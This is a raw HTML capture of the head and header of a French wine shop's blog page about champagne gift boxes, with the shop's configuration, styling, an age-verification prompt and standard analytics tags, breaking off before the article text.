

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinsetcadeaux.fr/blog/coffret-de-champagne-les-plus-beaux-coffrets-de-champagne-a-offrir-n4
body_size: 14302
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Découvrez les plus beaux coffrets de champagne | Vins et Cadeaux</title>
    <meta name="description" content="Retrouvez sur Vins et Cadeaux les plus belles maisons de Champagne. Nous proposons des champagnes célébrissimes et des champagnes millésimés d’exception. Venez vite les découvrir. ">
    <meta name="keywords" content="">
        
                    <link rel="alternate" href="https://vinsetcadeaux.fr/blog/coffret-de-champagne-les-plus-beaux-coffrets-de-champagne-a-offrir-n4" hreflang="fr-FR">
                
        




  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Vins et Cadeaux","description":"","keywords":"","robots":"index"},"page_name":"module-prestablog-blog","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/blog\/coffret-de-champagne-les-plus-beaux-coffrets-de-champagne-a-offrir-n4","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter-unabled","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/module\/prestablog\/blog?id=4"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Blog","url":"https:\/\/vinsetcadeaux.fr\/blog"},{"title":"Cadeaux vins","url":"https:\/\/vinsetcadeaux.fr\/blog\/cadeaux-c3"},{"title":"Coffret de champagne : Les plus beaux coffrets de Champagne \u00e0 offrir","url":"https:\/\/vinsetcadeaux.fr\/blog\/coffret-de-champagne-les-plus-beaux-coffrets-de-champagne-a-offrir-n4"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769294209,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-ba0a0086.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"4130101","title":"Coffret%20de%20champagne%20%3A%20Les%20plus%20beaux%20coffrets%20de%20Champagne%20%C3%A0%20offrir","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- Module Presta Blog -->
<meta property="og:url"          content="https://vinsetcadeaux.fr/blog/coffret-de-champagne-les-plus-beaux-coffrets-de-champagne-a-offrir-n4" />
<meta property="og:image"        content="https://vinsetcadeaux.fr/modules/prestablog/views/img/grid-for-1-7/up-img/4.jpg" />
<meta property="og:title"        content="Coffret de champagne : Les plus beaux coffrets de Champagne à offrir" />
<meta property="og:description"  content="Vins et cadeaux vous propose sa sélection des meilleurs vins et spiritueux de France et d’ailleurs.
Que vous souhaitiez organiser un diner en petit comité ou une réception d’entreprise ou familiale..." />
<!-- Module Presta Blog -->

<!-- emarketing start -->



<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="module-prestablog-blog" class="lang-fr country-fr currency-eur layout-full-width page- tax-display-enabled ce-kit-61 elementor-page elementor-page-4130101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Destockage
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

          <div class="sticky-icon-cart" data-sticky-cart data-sidebar-cart-trigger></div>
        </div>
      </div>
    </div>
  </div>

        
      </header>

      <section id="wrapper">

        

<nav class="breadcrumb-wrapper">
  <div class="container">
    <h3 class="breadcrumb" data-depth="4" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                            <a itemprop="item" href="https://vinsetcadeaux.fr/">
                                  <i class="fa fa-home home" aria-hidden="true"></i>
                                  <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
                            <a itemprop="item" href="https://vinsetcadeaux.fr/blog">
                                  <span itemprop="name">Blog</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <span class="separator material-icons">&#xE409;</span>
